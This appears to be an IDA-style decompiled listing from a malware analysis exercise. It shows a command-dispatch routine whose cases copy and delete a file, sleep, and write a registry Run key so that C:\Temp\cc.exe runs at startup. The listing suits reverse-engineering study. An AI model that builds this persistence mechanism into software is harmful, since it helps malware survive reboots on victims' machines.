 1 void __cdecl sub_401130(char a1, LPCSTR lpExistingFileName)
2 {
3 int v2; // [esp+0h] [ebp-8h]
4 HKEY phkResult; // [esp+4h] [ebp-4h] BYREF
5
6 v2 = a1 - 97;
7 switch ( a1 )
8 {
9 case 'a':
10 CreateDirectoryA(PathName, 0);
11 break;
12 case 'b':
13 CopyFileA(lpExistingFileName, (LPCSTR)Data, 1);
14 break;
15 case 'c':
16 DeleteFileA((LPCSTR)Data);
17 break;
18 case 'd':
19 RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0xF003Fu, &phkResult);// Software\Microsoft\Windows\CurrentVersion\Run
20 if ( RegSetValueExA(phkResult, ValueName, 0, 1u, Data, 0xFu) )// Malware  C:\Temp\cc.exe
21 sub_401271(aError31CouldNo, v2);
22 break;
23 case 'e':
24 Sleep(0x186A0u);
25 break;
26 default:
27 sub_401271(aError32NotAVal, v2);
28 break;
29 }
30 }